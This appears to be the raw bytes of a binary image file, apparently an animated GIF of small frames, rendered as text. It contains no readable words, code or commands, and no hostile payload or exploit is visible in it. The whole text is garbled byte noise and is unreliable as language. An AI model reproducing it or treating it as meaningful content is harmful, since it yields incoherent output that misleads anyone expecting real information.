����yK���� n�t�зA��LW�]g[R3����/�b���A�U�� �Y�}�		� 	��p�j�0��@
a������q�r N�zwP����Z�w�y�w�;���jB�kpzp�Ѓ�����!q�`��������s)�b=7;�
f��}��u	6��� KRQ�r��x���	���@��Ы�&��v���8����`3-�!Q��b0r%2s��
�p����z``	���@qqpCHX�����C�6�w� ����� �p�
�@l#GXp�7Q	!q
#�9��"	Q���w0����p�8�p����	aC��!�Byk�I���
T&uM	����8���@3�l�r[���c���О:��`���p
��I5�k �z
I\;�p�[Q��`	�p� 	+�\�m��6�u�0���������	�p�`���|����p����`h�p%W�J���`�� ߤǘ�<y`����[���z�A��@Ś��*� �|�$��y�S
�0���
�k{,��7"5j5�	���+����CBI�����w0L�P� f �s�2L����P=���!!�������VXy~�u
�	Up�@G��P�����`� 	w�g@!�gLPZ��I�� 	#D&����:��kdp�ry�v������
���`0�P*rm�`
-А:��Pc@���@��up�X�Z��)m��	�07	z�bU��Tp����m*E�nM@�f�p��q٧E�Q"����1�`
X`b���MP"C�}��z
�Iv0�z ��	�D@�I����%�+���҄"c	��p��
��Ӱ
�a`�Xٕ2T3r5P� �̠
���m�Gyq{�'EJ$Au���P��%�D�Z���~m�yp%zu%1M(%�f�Zw
��	w�w-ךk�����;͝��1��4�
	MbR�N7P/�}r�	�ב@�7�=b(�"Qr�<' �Tck��%3p����m���Z���$��"��U�X�/���	���XR�"{[a��Wr%�`Ԋ۱ECV)s�9 �PD���s1�R���2������9`Ę�`���+�IW�ؙ�f0�	FpU����)� �q#)�Y'� ��<�ċ�w��h���=�ؚ�y�eT5��t�Y���b&7�sp��"#0g�2!Ѯ�%!�׼96aL�Rlw�5�Z��`�5���4�� �cdc0�P	G �F!�P U�	� �s�IGV�"1`VÙ���89�J3�CWV�C��� Њ� #�c��p(p �G5����x|�1�v�3*	�P6�U�:REśx�S����34�/�2�4p6�1�]
U`9��Xb0���y-�xF������%5��J#ِGK\�-]�9�!�Js��� ��A��Q���H�!���Ӗi�I?�w$��PZ����MX��V$7�:(���WD� s����8��Bޑ@
Z��tedp
B���Q%��)+��	́��f4vF��D �X� N 4
� D7�A�1�w�
 �hƐ!D�A2&Ի~�>���D3�A�ϊ�*V��TG�y8ƌU�@�����0�B��>���� B��+X�xa��8�:D���8�:�R�]È�<�u�?�3p0����?@��>D9�!)V�x�"E�](N�H�A��:��o��d�͸A�A"K�H�҂�Ә��q��h��E�4�x(�_��Q��1m��M�O���S�-wU�D��9x@a�b�+,
�1q��N�X�Pz���g�!���ëQ\BT��"��J��7�b-��`Q=
�#�#4p��6Xa����"����L��I��Ρ#����$z�
�`��/"�8"�������4��,X���#pX	$a��V��,���B�_`B5B9�B��+4"�[qE���M�|�"%`�I#3��G�1^���0 `���(� �������c��{�,"�Xe%� ϟ�H+�+�2z뱉��)�����sc�2�h��l8�`�(\!+�!&�8��ZxH�"� ƻ"�0b���ᢱ#�h��n�l����i-)_T�1A��U����i`�ǈe	-2�5��k�+��D�I�����!�c.�����=∌b���6�4�#n�!�Q&��3�4�^�s'x`Rp��h(P��WB��^�5��z����)Ӝ�:	!����.2ǀ�'�y�( ``��z�f bU�h PX�X����},<h^�(s(�G���Pg�!2�ΡW��8Ŗ>2�
��x�!w�}��b���Y_0�j��P�K��@�i�ѯ�H�0t�*�gE6
vn�<�|����B�<3^���3�y�-&�`O������8�v�9 V P_� ���r��u�NLd>�@���J2�~2�t'l��
��������t�j�jC�_�qG�<
�@d/`P� ��u�o�O��9)�c�Y  ��tV��C��(���p�>�q���1/@`�lP8�!�p"@��j30B'� !� � ,    d d  � ��h�o"�8ܸ�����@a����U�� r�
�(�22!��"H�qxK'`β��w��͛8m���Y��@��1#��'h�Ȱ�!�L2 �h�	D�X�r��$D� ���
�f��q��:���J�&�e>���B�Q�R� r��ō��@b�kZ�UmJ$2!��+f��ǂ����KDM�^��.�;]��g�8��$J"f8r�?&����
����(d8qY�+H��Ac��P4�c���f����e��,�Milx��ň�G�xf��8X,�ӟ��	�3 Q�Xa4��N�<��O�!!A-�C8\t�
Z�V�31��Ef 2Ce�EpQ��L`�FgLq\q<�ς���2�&a_1A����ueD
LX4X�WH�aF`>p�ʝ�B�48�E���)���	5� 9�?�y��f�a�d��-� \D A`HH�Ֆ�}e�H���5��X�1GqX��3�T�9@�#�3팧�7���G�Y���ل�����3@`�H��e'l@�Vhq\$ytR�*�Hr���#�?�Z�k1�e�1�F!B����UY�Q0Q�)Pꏱ@��	��pCFg�q�q�2�"��)�^w6���AAAC/���f]SA�DEf���LQ�c`��	�k�?��B8�s@r�yd3M$�P�-9�H��ŀ:�O���tqGHuQ�E�P�V ǁ4� 	(��t-�xF$��1�ħ��N���;V����4X�+ܠ�U+J J!��šc�p@.��B��*�qc "f<�6���c�M�7� �J T!O^��]�[��DĬ�?d@�B(�[$��aE%���	9ӥ�4͠��}��X�FD������"a�q��[Mc�/9��1�ok�����C�/�[;��ӱ&4(��Þ�4�0ũ&�3Tau�;NB2�8���dP�#X�7-��%8R��s��V;�1�{-��Ed0e&|�+���@��XA�)�P����;�DBt��j��)�я.r�A4�!k�P���I���Eȷ�ڍ�
/Ȓ���G` �������&��D�|�/~��i�P� 8�q`��.�.^9f0�"��
L40u�\�P �V̠D@�/�bM����Lr�{�3��Մ9CHfciѫ&�b��v��Ԅ�X0�R�*Y��ҘF6���Mj80Ȓ�Z@� �oFP��Ђ!�Po�BF� �(�M�A��Dd�3��4�T�4�1��44�$f��"`L GxON`/5����Dr�B1 �a"p2���!��EIP���	���J��(ܪ\���P��YArTCM�p�5�j��A��G�Z�dy���T��l3B-X�����hc�����ѱ
94BcĐUBj�)�߈asTD/��E����ʆ_%ñ_,��L��PƜ!
)��W� �=u�"F%����l����8��fT����=�!l�5/�\n�����d�+�H��9r8gP�U� �ƴ�+c�C(�1�YD��@��Tki�;F��mj�@�=��BXp(���+5!XDd0�J��C0���e�"��X�����^�5L��#��!�P %��5���1�@BG!
��D�u�`@c��/��`�Ú��.6�*�,�	Gp�V�۽"g�j�CN0����~ij�,�{�HZ���5Rы���t�bc�ڋ��C�Y(�V $8"1 ���c(�!-�����G*+$q�j�Z�6H ��>���,�L�F��x�t(p�P�#�Z����(x�
ú��v�g,c�U�I����)��q�
=h�$����
*�;��SπF���.0>�P�c(�I6JM#P@�Y~�f���#�`��}s6+48'q�C���3�����E�͌U|��0vJ��lXõ�}6`�p��\(-��
�<�m��
kXC�j�&D�I�c�&6	Ip��@�!6��RhCϬ����R���J�*24�,QQ SQ���ưov��&�i����&$��O�b�8�6ΊX���6��b�!�$ђ��3� @R�¬Mr��u�Ț�	j5�h'BQtT���8D���C@�Q>�w�j�8
3��l��G��	j`t�N�i�����0�P�"����!�p�8�AlG�4F�P��9AHS���1�ODpTb�D�s�.r;4F�v(<�qI�aq�C� Hp����i��|��)$�V���a@�%�&����z3Y�
v ؠ��'�O�V��\�0���ZU�7 �G>�  H��P���|T�Tbp9-csqPxpl��p�W��	��F�Hj�A�D�򀸗3&v�ei��)DXY;�S:EnG�`�� 	���P0vP��w�P$�lu�_�p����VM6A������8pm�du5Q@c�2VRn-cY�"-'R0E���	�uE��yp'	�@yF�0P`x������� .6(5�K�7 SP�VC�_V��2�F�'"!B �"az�� ��U�|�������}7�p8Xb!`�!E`I<���k�T�r�sa'��r?b d�
Հ�py�K�	�p'��b�`�X1� F�E [�0��W�5ָ3�T��)�a�Up"�ksp��	y K�Ɔ�6�b�X�t1`LpT}q� ��D��R�2'M��k_�.�v;U26��@'��� 	��
���:Q]����,3p 0<��U@�j���^��u�O�S���Qpp
נ��	��䀔:�_8�A��Lp R0��"7`�6�T�a��G��Si:es�f�������K��g��) 6�L�a)3��S��!��X ���Vp9j ��J6���vP�gF��j6����L0&O`�[1�U��	M���Z��
��y�����s��{&)��� �gtY`(c�p
���F�T����k�s�",���'r9V�	� ��?|���癞9B 5(�6�@��)�I�L��!"g�"����~'t��f�p
ذ���p����W��� �y�~�Q	���� ��L�H|�9�@G�����T�)qH�P�� ҥ� �`H�go���"��Va��O�
��E�~'"-i�V�FPk[v�Wky�s���@��Ҁ�gʣ�0� ���$d/Un!�	�q���P*�X -5�#"��\�G!b�	kq�� � ��'�pq�a�u�gQ����$30�R�v�#F���y�w0q���G���JE�U ��Q����� � �װ|���J��Ѧ7Q3�H\qy�b��p� kg@qw���8���yPGG0�~�V�y,���`J�ϰ|� }�W�I�9�3��\�Rz���p5fp�|z��vqвp�q EPY����l��@� :��|��/��9�<ѣf) v��(cP��@�P
�L�xk� ��s�eY�W�@�MV"�0��	��k�ry�A'F����"�-ˑ��¤N��O��Z�w@R;aR�qz��ESZ���@v�	�0sr�z1ot�3���cs�PE�����k5�s�Bi[񤭩����������E�`w�@���81u�`�6q`��0Sb����,Sy�s���7�!���V�b�Z�r�y��� =4��0� 
�۱ºߒ���b� �T9���clx5�r5g����	�G��0dp���Li�D�y� Zf���Ю�k�"�Ӏ�ܱ� � P�c����aANu�� ����	��i��VW�TD�
��|e����01l���� �O�)��(C�b�������� 	�`g��v�sV$ �AT/����	��˱7�n�����]��rI� �J�p
� 1�w 	�
z`K�s�
��	��	�л��+��~{�y l��
%.+7�ǟ�ܡ��f���|
��y����^g����	� ��лg �a]��U"�tzl�\G\��
ZXuM�����M� �Pg"�p
���0��
 (�p�`�"�	��3�P��@�A��@�wl�Х�p*�a�����!��0˰u:�7�0|Ԝ�i����g�i�a�di�u���G;����	|U�`b��$VH8:�|�Qʽ ��1�:<a�jyP�@�!�ص�dpr�0z	�0,�� 	��|E�`4����xcH����9��7�upTxf�T����pZ�u60UҁY9T�ym ͐
��
�l�	�0\D��}���)��L�̠��rv��u(�@��� ��9��h�y9���TzK�KWʨp
���͇`	�P� zAb��2�	��0���u�^�k@`�0�0U�@�`
p��b��Ki�"Mw ll�
�[
��W?wz��	� r1Xύr�vp
���z�R ��{�I&����@���&��Jx5�玾��q�eGG�w���`�9��]d�ty%T������\t5��@+�q�G�GEa���҄����v<�gE�{
���J1*� ����P����J��3s�nB-�-Z��:�4�"�W�]zO����в�T߾]ʉ@�:������f��<y@�6�6'L�}<Ҍ�d�,�J���j��� 	FުǇ��G�D�	���`�n��i��	�{T$L�Z�̛ �b�;�fاinm���2p0��7@&UW��-�� 7���VW�ؤӈr�<aw�O涢�{Q���釜r���'��G�*�3k�C&/�2L@M�^�!�M}��
��q/ƃ�i�)1,�J����Y�89�q�	�p��0�!)���嬱�e�i�\G'y��>�kRvP�p�J�[�;YE(BVz� P��c��
��`J�N�E��5���ê�Y6��\i�2C@\�Q�F��w+�L��G���
W���e�ATy�<�	YoD�� 	���~,U1�L@iP�\U�-΁����� PmQL s@
��@E`-���j4��_�V/M`w`wH���uei�8a�F��L%DQ �D��j��Z�F� �Q��A� M�]�oLRQ`˷����/��o��f%Td����-� z?�t���jP�R�PQJ  ǘ>,H��hAҤ��*V�9��I�!y�IE,f��Y��Ɋ-hи��?$F�@�b��	$�w��K8�)��O�D/n����%fV�C��ȃ�0�2�_q6�a2c�G"`���7g�3HZ�u1Ç�"Ej�t���?���1c��yĪ��8��J�|Z�r�����b�U�J�b"�.�rYe�+#���B��21�����<���n�4��dL�C.o4�$M�~��@.X�T��X����AAB��	N����.C�/��/
~�ɟ�R+�׎2Uh�;��P��2�����
>��ϊ4�`�%��)$'f*(�*��b$(���" la"2���'�Rҟbx�1˞��$VHpC"�@e�� B*���!(�(��ɟ�h�)8'܂��(裱�#n����g`�8
N�@�!ۋ���A��S�2" ����
:��B�>��ɡ��3��"�p�	&��0
S���>#�b
�@��2 �� SMӂ|�a�#NX��e�g�;L��IC|��K��顡��,2"���5��
qS5������ 
��3��{���Xz!ׂ�؄��r� ���R)� �#�
B�٭|����Qϳ.p5�B��x"��(��]C+���h8�
��P��8�+�"	"
�+3��̠�2X!ɭ�������ۊ����'�y'Qf�������b��*��u�<[�$����"�2�ӧJ�1������|������Gm�
��0â����i�cG��� ǡh 65���6� g�2�q�ӟU�|�������~yx��@�@���j�#�[�Ҝ$��-��Q���*���T�e�9d 	2H!}�I
R:Ϡ�{7eq_6���oy�df���0���D\c�����C�H�� �R�6� �2v�6��L }�*H�npt�w���t׻�� w1���@����k�B�����&������H8��8�R��D-�2p�0�q
D�V�8��rT�P8�~{{��rB b�Y�&��X,(O9�_� �ȉzR�����|����F `(#QQDPCΠ	r�]�:�p�#Xas !� � ,    c d  � ��K1��p��0c��"�� ��o���Td1s���3G��r�;i���[�r���0cʔi�߳y3s
L!��>h���#��#J��;Ţ?*�������VaK��	r:��F��;~,u��y���wke�h��FDn,Jb�"����	��E�0y�"Ŋ)Z��A��`���]�v�@"/����#�hF
D�"3�ԅ2�	�*�T!�bÆ'R?�A`�\Te��y�5�p�;Lq�.����"��E-HH�+���T"(P�G�h)jh�R��i.���&m���E̠�]Eт@4l C-!�?H�p�����?g���@V��z����
���]EfЗCN��N~�����hb�&�ZC)h�`�i�EH� �OE�@��@�0Z
40�w(��&p,Q�8hI�6�4C�fF� �K1���e^F���@L�J��H�O�����"{j2My��~��w1�0h���Ѐ�R"��Rx�]��q� ��]�B)�PEEq �k��.��c�M�X�)8�p�C>�f�_�:�F�p+P�)[��>�O'd�HXA^zl��4�<�&���V�ҙ�B4�@�F�R!�Vh��?P�&�d�����}�QEs@Ҏ5�<�4�I7�?��뙚1���/�@����T��D7\�RCL����(\wEd�� ba*�4	5��:��cr\P�@�>��iQTIQ�q��j���<���@�\{^*��A��ԩ�����H�Ys��Cx3��])��, Z��g����m���,kg�b���?k(��8��4ϬӜ3̥�?/ЕQ%�o�V� �f��Âz���BA(�k��Kf�b�*8鷎4��!æL�`��hTxe�T'^t�) �A�|!)�́9� 0�a)r8�{�H���+"�{If`?�6k��4����H�BE�a<�����>��v�j�̒��	db�k�"����/�������*��@Zۼ�RU��E�a%P���Ԅ$�F�� ^t����I<��e�*��蠈 h3,���C��@��C���g������8��%"#lg4H���T�2�h[�tS�����D-����H��QJN���~H�p���F��bB��@���kn.��1�!��]g�=An�	t1��@�D��V�AB-I�H$�F cP�.����	V����;�},�5���g*P`���LV ��LPC�F�M,(�Vg`B�� +��:CBA�>J�j!��bZ���R5�|��*+�uX��U>s��3
Q����H��	|�4N)�Ƽ$@��Pnw�(E���$ou+1W8B� ɉ�t�Z`�i�cd�Q�Q������D�
Wu������G0��������`�m���=���N�R��UVɄ"8�-(BS�b�5��"���!#��(�T��GD�0�HE0���ë`�����7P�Dh�xS}a�ܦ]����
z8�M�q�Y��� ����Ugj48<�fᨒ�� "8�����lE�"���kf����kc(�W�l2n�� FV�20�� ,��U��R�lIn*�h0rl\�����W�c��I 4�ĸ]��v1����_D�V��@ְ�ULc��E3�1�ZJ��JY�rHȎ�"X�Ϊd��*�7ީ
n*\�Xa��/B�e�y\��b�#�ƽ�!�ŭ�fb&d��S9�\�!I۱tVP��F���X�,���47Ǌ5iٴ��54B��� �A 8P� �t�Xy��x�3�A��G(f�f�0̘Ga���Jge�?��)��*:7MEg�H��˪!��$B��Y����D$Pq��Z���x��9 *G�`�*�?\PI�!g�s��h��sے8Ĩ��MlB����g��C([��f -��� ?��6P�!
N1�@�$Ђ�z;:'6��M���'V
����C�QA�]��țB�bҐd� ���UaA%�ˤ�V��03�!���)R
S����C��I���N������s�s����� "H2PaH>9O�oǰQc� �Ot{���!���,!B� Ƌ=aU�9B1J�nЂp�蜇���P	��}*y��Y����*j�MP=K�C�,�f,G�9�f�~�6� ��z��Td*�H�Y?B�H�%��k�
��9w��%1�iL>.��I�ba��X��� R$� T#���dVa��IX0��P�Fp�u�
�P�p�v�z��Vf �Ӱ~�`,�� bt�/Z3w>`b4�qU�bK �W�3Z���g�6^X'{�
��:s�x���	� � |��[�*�*��)x;U M1I�$�#�*��lV�W$dv���pf�{vp�@mFH���=s�-�q�*u��5G C�<Z@ch�g�b!S�bUhdd�̐
�#v�(�;�S1.��,R�CZPL߱'M�G`u#I�TKw 	�y �y�s7�4q�&]q�&=�	�qAa2@Q M+��B!4�g�&9�iuc0Sc`���
� � vx v�
�p�k�P]��Ap � &�&VY3�$B2-!�X��E���S4�`��u�	�0�@�gU��3qI@#𑐅(�U��Wjh�'{r^��g�g�U��� � ��v&͡��vq�lC'���4��h���6@G�`�ss`vPFBa�FE`�����P�P��s�1b��C%��� EpT�Q\�>2(��������3Ո!V@K5���p��j�~�d�j�-p�S���P{L�PJ'�(�h��$�S�'�AB\��`��ȘkWӠ�21��L��	�	��H �2-1��4-�$�2��v��v�����FX���p�~���2T�q$z`q�	�P	2QP4Q)�Y6�i�Ԕre�FzP�p�@�@�IX���3������C�3���?�pG ��T��j�qP�Ԓr�M|�
�0�p�0�����j��Vq�Рj�;G�es5�c���	v�i,��;�w �SS�'��Ɖ̀
�`�j�6:d/��#CPozpL�r��	w�$��o/��Gc�XU1q߄F�P
��P��pӀ�!�����I�!K�$����r�ԍ|vU'z�E�'&���!{2-q��`~����Y�f����::#:C@&)-Rgq`fX91Q0N<���y��
��� ��p
�p�
@)�'�[B1'6I���P��ԩ��$�I�0��M�M��c�@�������
� _*R��`E�P+��3Kπ{ƅцw�jF�W�^M��U S0U0j���@���U����\7u�0!5�`��d�9�#�W��Z$��D�`
��n8nؒ�Ѭ�Z!��m�����z��\��4�e�3� ��4p;�&	�0j�3���DS��	Q�V%+��.��+�`�1��
�`-�_k�?sI&FiH�sp
�@j'�c����G��b�2HU�
�$�e;�	�@_�&��\�0y4Z�����+�C��a��� ��^�i��� ��	����U���������� ���$øjBj�+Yp2�d�f�v��^f���pB27k��
�`bP�I�ۡ3-'�����:/1�yW���I�fд����	���57��	�y+����9		��:��YIsE��-ws�yP	�+�� ���K@$�9�a�P��Ǻv�!L���7v���P%+�#	?ڴ��ː
Z�� 
���-��� >���@[�:�
�PjM����`��	m�o� ���y[�YK�kb����@�A�����;��P���r��G�0-M	S�se���ؐ��V����ɒ�J*_8jiSh����@�0�Ċqi�~� �jaY���F�F�fYP�T��c�Pj���9�s+�i�Q���$��	�@��@�p
��@��� �1���9��3Ed���!�3c�0���נ��p7��לL`�{m0v�����Pk 	�`��� �*���P������ @��mtJPi�p��Z��`�p� L`0�A�xRU�),|�������j��	�@�U�Bt�{*���`
*0��v+�dh��͵���7��
�m$4E�� y�g��PKs�x��
�Cók�p�����	y <P���!H��d'�� s������@��Z�6Ig`������!�"�s�m�������08U\/Ň�C�M�Q�j`�Ԍ��i
�`
b`j�����?kXh���ֽP	w �k`�Fv���,0��k�qQ\:s� spN'f<v4��4v��Q	�K��"9�W��?��®��p��z��y%�2�pyg�޷�M��	�QJA�ɦF�,c�`O��D�Ԯ1�$Yb9����Atb��4P�@X��&E ��y6a3-UnU0aK��a�zNr���@�q$DB)���1�@��ુ>ЫJ9=��{�TN��)aS�=�PF}�rD� ��9�PBQ	8O"$0"X�	�+�7 �d%��2�����'�"N�(��s�Z�@�SsZ� �.���)
���:�=�ψ������i!���i�H�;`+)��b�0��&d���7�-$7*���"�aC���0��$��i�B�!��>`GF�cuc�:h��<@�D�'G��p�C��TA
��v�R�R�S�-z�
�P�NM`%T%aE��Կ�օa�'����r?}q�t� 
�Y'��5�2q*���U�;�
���/�H��e.a����^ZVj�+�7@B����H��	Wp�kw �Y>p�&�3q�pH����^j|��I��SR@`� G�0g;ZS7 *xr�,w��D�c
�5���C���~+�0B���c��u?��>p?�L0�x��#"8�2R7�i�t�vA�r?GQ9q?Ǧ�zH!t�1u�pC / r��#��!Ep-�����F�����i"��n
*R�iG`��	w��̴7@b/�Kڬy H���RP"���+ �bE2�!���=t�/C��*>���ߍ"�����b�H�F �Ә2a"	S���2J�*L�a�؂�&P�(��D��"Ed�hqB'8�hI�h�	+�=h����fh�q#�NtRĘ�uFF,�ڽ|���74�`�
�&)��Ј��%mBar�(��3Z8F��(FL���,d������9t��쏱�;������]�8�TyX��#]}1�P�?�6mF�'�	�+2lX���4bΠ�ߋ�?�6s&C��]��`l_ʢ�]��A���Bk���n�#��&
�f
	#�`,�R(�������R��:�0��k!��b	G�y	��z����O,n ���X|������
�쫢&$���$� ����4J���ɡ���ʌO�ш#��#y͟а|H'�#�����!����@(��^ �Er�nI�RH�F�dh7�LӼ��E��:��%�Z�V �
V�1!�q�K����
q��+�d��P�~��G�,X�̟T((��e��Hت<�� ��:��T���j��2D�!$�`���JI0$zbBUU2ן*�`bHS��'%v�x0Mк��P�y(���k��l�dj����"Շ���>�Q���
UU���!���"
$t�x�G
�`���}aXS4"�6Hv���x�/I�}�T���!C���8�8�^�kT��7c+���
3�@7�"�h�dȁ"�L�^`���T��S��If>��j��Q��!�O#4
�u�"�`��toB׊Þ�G�ר�
/B�1&���;�4
&  !� � ,    d d  � �m��b�? V��A�FD�0�G�1U�!A��?�Q�Y�h�Y�O����w��˗0c���4~2s���b�+Zy��ȌE$B\a�A&����ъ�!%��r��kל`cΛ�O���0S�Hт"�#D��+r�I��Z��Dr�_3.�\��l�V��U�Ek����.S�H���p!Ҁ�	�-���D�U�X�S�T�İ!��l�Y�DԶ�A��#��xɣ���V�	-2c�7J�;vl�/�}����+h� �BF���H���Z+bDv���Dc�D��2j�Y��w�CMY�aGܰ��ȐOI0�'�����Tr�G��,##v҉(����*��c�w�L#�4	BvDy��C^}�WQ]!��U#��_�e��0C+�Bm� �� ����s�?�aGă=�S^3��[EX�)X1FU��^Ea�X(� -�@Y�!�YE��?`BVcY�x�P74؂lr�FUDA�HNՅ���e4d��w��R&�\HXQD��&)�D�5�HcvL�0\D7P��f)�%R��U��jN5y< ����
j�0CFg��$�D��/�(��5�K�
/���t��)ڄ�4�����D�?-��BP��3"�\�J0w��<�B�O6��3����E�s����'V��c���N@��D�&P���D��Ϩ�I-��ݘ���D3�@hí5�s�)�	X��xE�a�H�p�����B���?g�q ��2M�%�����c�5Ҽ����ӥE�=�dq4�5CDD�Y�Bh+A�C
XBQ�V$��&�d��5�����#ˆx[F,%^��V�Y�
��pG��R�ں-�<�A�f��k��J?�p�5�c��4�+[A��C�mƲF~U-�H�@��j��Cl)���R�� �P@���G?�Q	c�N6���4�ѽ�`�P10�xZ0���M��G2(���Z�<s��,a��f@�L$/k�D0(F�����Ȧa8�`�<�0�涙ͼIQL��F#�/L���1����<�M'3 ��8)�r�v1)"d� .���AQ
X6$0!#Sl�	��ʥ�	p��( :q�&3��`HCb�"9��I":m1H(�x|���o"�:J�`$�������(�DB,��H�"�pG�*(�q�D����?��(�0aj��}(҂*��;�eK<�Jl�sp��g33�a��C(6Ė�|��Gf@&�%C�P4YւiN�Oׂ�G���\���{�f@TVn���*��v����l���-D"C� ��]�L�PP��P�}
U�C
@K
�d�U�V.NDb]���:��Q�A\>���u�2�A�?Ґ��`�"�?�@�: x�>�1�5z[�-zvu1E8�n�|5T 3��F�#Ɲ*j9LG2��r�����-�z�Po�V���I��
�G�� Y�:�L3=E!#���0�!8�b�� �����A�z@E>:ġ�c�F�G4�lM:)i�P���g�Gjf#H��X�
���-y��/d�[�#d)��6��~-���]�}�@C��!�D���䳆'�#x ]=˦�����n}�Ί��f����!���h*��)���M�;,PE�R�n��xdC�<9��D�D�!ľ�de�#�h��'��)g����v�D�Z`�|�`�8 ��0I9 ��u�8�a�
��ً�p�gnf����P�ۆ�PF���	4�����l�#��E*���1�26a��L�Xu�:��dP-"���CHƐd+D�<�A���&P���^0z��B|�t5��`�HN!�P*M�6i�T�s�����w��F���8���Y��� ��p8��.0�q��#U��hP�!H�l�{Ij� �9��Φ���z�y0c�pG��,7Қ�9iC�5��-����M�	�ZT<��P��b��3'Vq�a#�^������P@~�\�g�Ԅ�����éw�*4Al�RC�	I�nv�$�Љe�b��8h�`�����
�91�q�!rWe�`���y�+i�}����!젇CT��F�:��g��q�5�A�Ŵ`�l�(B7�
4��j!T�%�vJ"a�V��$ Q	_,��P0|1��8�F}G�[ ��4���l�54�k����01H<�{8D$BщM@�̐F�{q�ep%Rhq�.�@��sq�����e>_7Cx��#��Z����p�8�ah��*j���]c�8{6���v�����#3���z�z�0��O_�n�t3X-y���q�w�����p#��:�@�bz�'��C�����0�#-q���2�uT�G"2�xbp�rE!i�q~�bNz	������	����6#a�o� pSrl�P3`J0S�uz!V 376��!(CÄ��� ��
����	��C���2�'�`$E�h/�}ݖ�3VqE6Ev&�G�X	���0���	y�~�	��|5v������*/�D�� �!�T�*�u�qgS��z1D�/Z`[������s���w'z'D����6:5�!�x��o�EHEi�q�w�����
yP.C��
8�wa1�Pz��04�Z�(�3�;�q)��g���D�AY5�h6��7h
y`7ң� �P^�X� YaV6� /�@�5Q��f�b'�gl؆fwP������vpy� 
��e�a{w��� � 0�X��ACs�GL .�1=<�UP��~d!Gh6�3yP	�g
� I�wm���� �����`�P�%yf:U��6u�diVӣ�Mr3��QP[N!�wp�8�p'w��p|�Xkh��&�h�YGpJ���
���5./�*�as0��#!Zp*����K=y���Pt�0c���З�1-�)�a���
�`��4����V905e0�Q�X�q3n�Rsp��
�
�$�u��
Q�c����@�a�X��H�;�y� 	|8��"�bc�l61f �$of�~C����Pb0w���P
���`ϰ�#c�4��~a�#����y�P;i0D7kp��u3�f��0�@�0Ip�x�ȴ�G-T9� a��3y �z
��*zQ9��i^k��E���� ���@�pgД� 	�`���1,�`��0���!=��p�@����oئ�R9yP?T6jʱ.�`o��	~8�M��p#'��a� ' +H�_�V0�p�pw@*-�uc�~�Q9�өeg6ev���@��Ǌ�(T9+y� �1q�FO!4gu�jL�����n-ats��j'�Ggo�@����a�{ת�p�`��uZ�� ��kЦ�!���zU`:Yu��bv ^� ��� �r�������z�Y�8�q�0Ұ575cw�o*=��q�]���x�1m�ŷ	����
� �(�c�o��<�j�'s��pI��9V��
?g*dTN`~��f�sG��0�з�֐��1��H>�5|&���Ɩ��
��
���e�HV��A�~2=������02&����Y�'��� ��a�g	�P9.q�����
��dࣀ�Hp'�!�)mp�J�`�����6���A@ �Ep��q�jf��Mr�@�Ɓ�`
����w�a+Y%��A@ڣ� ��%���1/*�h!��:�\#@��Pq�=	��������p
�P�z ��q�rK*�ʌ���`w� 8Ѽ9���`-��� 	�N�s��j�p~#���PU	��á�	� Q67X����xv�P��@� ���q����	�y�p
��	��
��xUp�P�p��	D�x��P1�`j��X!��Xƾ�נ�p
�t��U�0� ��ᴀ9�0DS��P9r[��
���0=�y�zp�v�r��)�v|��	M�����,A�b��p)<���	�L�pM`7'�Z�ap��
����:�nv =&����cx��P	�`
�P8�
���{���ǵ�c���`
� Z�v��vEp=�p�ܓ X�*5Y�2E*���	�����b�!cU\��ÄːT��a���Q z�����ր��	W��U �z���X���8�� �� ���X����²q�Up� � �~D��Bq�	x��#���p�
j�bP`!v��t��P٧���@�b�����@�����d��6�h��Gx釸l
��
~M�=]0�R��"4>�v%����P#�0������7DT6yH�C`�v��2}y� 	� w���@�#���k���f�|��[f�1�����J@�|
(Z��G�q[�r��7���g�����J!�q C	�0�|�Πw���� �$(�d�f�	(�>����Ĕ�����S�6s�+���v� 	�P"���)	��
��ٺ��`t�-JPx�'�`�s*m8uo`�<�R�~!��D9tS�X�� �`
��v��	��԰��=r��ܸ�b~���"�e�;��A]��:B�i�!F���ä�7�@�pyz�n�j	�
t�	�pw��y�P�QUr�M �Dau*L2���=X�ELv�9�m7v ���T�':�(�*���� �����=p��A�I&�Q���у���P�'�����f3*D� :1�f�Fs+p :s�f�%����ِ�z��$!�/~��I-aNE��q�Q3��,�@K�XD �`
h�4fgP4Ǭ�­t%��]k	� ���}B�R�D��HJ��ibc+ �>� p:E=y�	��T@ %�����׎��Ϣ1��p
Z0p��5��3�]R �e'68�yq[t4�'jp|� P�P�z
��'Fk�5��@7MV)�O��9k��闓���������08�hX�G�D�pa��w�
됵y��WL�u��+|
�������4�5?J�݅ǚX gp��oUD������f�	��[�AH�뢭1�W7�.�o����a��+�I�(��ϡ�R0���f0�6� �/�g�Pq�
��p�7j:u
W�E�8-� :��棊��4��%>0?�CO���*��!�qg !>�3�Ux��>�]I!��
�I 1�+���C�aG�� r�!3h�'a*�� B�b��-n Ab��4�dE��*4iZ��S�<�QXAcƌ1��pyt�?"D���&8�y�O�V"}����Ƅ1�����Ŋ1xd��2Z:5�$�L�P�ʔA���	�^��1�G�)iQ�8�"QDn�B�[%���H�ɓ*U�T�g�	�-(a����7����on(H�vM�"a���"i��?�D�(����Q�<����Y;W�P��	�'f4uX�ȑ#F�6����"���rā�	O�� �R�G8�BJ���@$��_R�	�S�+������9k��d0/!��C�C$���� ��)��(�P�� ����8X���S�$�aæs�@��*	��b�,���a<"�B��F�2Á��	%zC��Z`�����	(8�!��1=)����D����G��A�M4Kȇ"��p,��b
!�d�O�R� ���=ܢ�I/&R$b�98A��Z��� ��Zi� ��,���!���UX�%��8坄�p"	'`몳��bMH�z	Z��"�$�A=���)���8���h������w����Z#Ү!��⬵v�;��g+�.���Zā1��\�X	Ԑ����
+H��T�"�xh��,4���v��d�!.|��^Hb
�q���+"� ����%K�N���|۫
��
Ր(B�:�Ęq�A�v�ׁR0ʮ�f���k�@����h�����S�hg����g�	G�b�0�5+2��M#Bw��\�|��	vU�0�����(��f��+������� �&�L�./�Mc)����ŀ�M��Ǟ|
6�
Vx�τF���!��'��˹��8�'  !� � ,    d d  � �e��/��)Ziq�FE�!�ϊU�D�B�	Zh��&��;�(S�\���f���dyc�
Ef��"�-�P\X�"�W�P�2F�3מ�z7��U�ΖM�w���V��7vF�C��@9��1G�İ����3<�`��*_׿,�I[F�`�4�Fl1���!3Za�$+���w�#(Z.�ًj����I�w����a�����ÉLn�CP�c.z��{��k�R�F}x��g�\wJ#��	� B9Jd,�!��3�
���1�-[�w��2�;�?�W���΃�O���DU4a�f�E��ƍ�P���Ԍ�^|f�|)���4�]�PP� �c)E߁��iU�"QÎ/�h���c�4��xX
